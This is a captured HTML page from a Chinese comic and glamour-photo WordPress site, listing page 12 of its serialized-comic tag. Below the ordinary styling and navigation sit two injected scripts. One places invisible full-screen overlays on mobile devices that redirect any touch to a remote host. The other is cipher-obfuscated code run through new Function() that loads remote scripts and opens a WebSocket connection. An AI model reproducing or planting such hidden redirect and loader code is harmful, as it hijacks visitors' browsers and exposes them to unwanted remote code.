

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3004xx.com/item/%E8%BF%9E%E8%BD%BD/page/12
body_size: 10516
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="format-detection" content="telephone=no">
<title>连载-三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画-第12页</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.3004xx.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.3004xx.com/wp-content/cache/wpo-minify/1766574051/assets/wpo-minify-header-categories-images-styles3.3.1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.3004xx.com/wp-content/cache/wpo-minify/1766574051/assets/wpo-minify-header-main7.4.min.css' type='text/css' media='all' />

    <style>
.chapter-select {position: relative; width: 160px; font-size: 15px; flex-shrink: 0;z-index: 10;}
.chapter-select .selected-text {background: rgba(255, 255, 255, 0.65); color: #000; padding: 5px 30px 5px 5px; border-radius: 8px; cursor: pointer; text-align: center; backdrop-filter: blur(10px); position: relative; z-index: 2;}
.chapter-select .selected-text::after {content: "▲▼"; position: absolute; right: 8px; top: 50%; transform: translateY(-50%); font-size: 10px; color: #ccc; pointer-events: none;}
.chapter-select .chapter-options {display: none; position: absolute; top: 100%; left: 0; width: 100%; max-height: 50vh; overflow-y: auto; background: rgba(255, 255, 255, 0.45); color: #000; border-radius: 10px; z-index: 3; box-shadow: 0 4px 10px rgba(0,0,0,0.3); backdrop-filter: blur(12px); -webkit-overflow-scrolling: touch; overscroll-behavior: contain; list-style: none; margin: 0; padding: 0; text-align: center;}
.chapter-select.open .chapter-options {display: block;}
.chapter-options li {position: relative; text-align: center; padding: 10px 0; cursor: pointer; display: block;transition: background 0.2s, color 0.2s;}
.chapter-options li:hover {background: #0073AA !important;color: #fff !important;}
.chapter-options li.current::before {content:"➤";margin-right: 6px;font-weight: bold;position: absolute; left: 10px;transform: translateY(-50%);top: 50%;}
.remind {width:100%;text-align:center;margin-top:10px;}
.remind span {display:inline-block;background:#fff8dc;color:#555;padding:6px 12px;border-radius:20px;font-size:14px;}
        </style>
        <meta name="keywords" content="连载">
<meta name="description" content="">
<!--ADD_CODE_HEADER_START-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8GPTW78C2N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8GPTW78C2N');
</script>
<!--ADD_CODE_HEADER_END-->
<link rel="shortcut icon" href="https://www.3004xx.com/favicon.ico">
<!--[if lt IE 9]><script src="https://www.3004xx.com/wp-content/themes/xiu/js/html5.js"></script><![endif]-->
</head>
<body class="archive paged tag tag-572 paged-12 tag-paged-12 wp-theme-xiu m-home-most uimo sticky-m logo_m is-phone ui-c3">
    

    
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.3004xx.com" title="三四娱乐-每日更新-"><img class="logo-img-pc" src="/wp-content/themes/xiu/images/logo.png" alt="三四娱乐"><img class="logo-img-m" src="/wp-content/themes/xiu/images/wap-logo.png" alt="三四娱乐">三四娱乐|99漫画|久久漫画|34娱乐|美女写真|爱情漫画</a></div>	<div class="nav-container" style="position: relative;"><ul class="nav" id="main-nav">
        <li class="navmore"><i class="glyphicon glyphicon-align-justify"></i></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.3004xx.com/meinv">美女写真</a></li>
<li id="menu-item-291035066" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-291035066"><a href="https://www.3004xx.com/item/%e7%9f%ad%e7%af%87%e6%bc%ab%e7%94%bb">短篇漫画</a></li>
<li id="menu-item-101056931" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag current-menu-item menu-item-101056931"><a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd" aria-current="page">连载漫画</a></li>
<li id="menu-item-101056933" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-101056933"><a href="https://www.3004xx.com/item/%e5%ae%8c%e7%bb%93">完结漫画</a></li>
</ul></div><form id="search-form-wrapper" action="/" method="GET">
 <input type="text" id="search-input"   name="s"    placeholder="输入关键字"    autocomplete="off"  />
  <div id="search-suggest" style="display:none;"></div>
</form>


	<div class="feeds">
			</div>
	<div class="slinks">
			</div>

	</header>

		<div class="ssr ssr-content"><div style=" text-align: center; margin-top: 10px;"><a href="https://www.sansi03.com"><strong style=" color: #f30;">注意：</strong>请收藏备用地址<strong style=" color: #f30;">www.sansi03.com</strong>防丢失。</a></div></div>
<div class="content-wrap">
	<div class="content">
		<div class="ssr ssr-content"><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="asprvrdw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("asprvrdw_b");a[i].addEventListener("touchend",function(){var asprvrdw_n="https://"+(new Date().getDate())+"3104kc.xjyqame.com:8008"+"/cc/3104?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=asprvrdw_n}else{window.location.href=asprvrdw_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`zaaJONxKcJl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 dLJ5X5fDM6LMDL8dLJ5X5fDM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdLJ5X5fDM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdLJ5X5fDM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvdLJ5X5fDM6LMSS880a[dLJ5X5fDM6LMSS8}!Xd5 dLJ5X5fDM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s}0oS(mRCT:d^Ym(O^g{00{"%"/((/s}0oj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28dLJ5X5fDM^PYqLY[D62fODmqO(dF6O2mh5Y78dLJ5X5fDM^PdLJ5X5fDM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdLJ5X5fDM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s}0oS(mRCT:d^Ym(O^g{00{"%"/f/s}0oj(8}v28dLJ5X5fD"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"dLJ5X5fDMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//ndQKs7)s07d{o}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/s}0o"a! (mO2OJY287_2(F6O2cYa[dLJ5X5fDM6LMDL8dLJ5X5fDM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"dLJ5X5fDMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s}0oSpmDLCTC7dm(O^g{00{"%"\/L(/s}0oj28dLJ5X5fD"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>


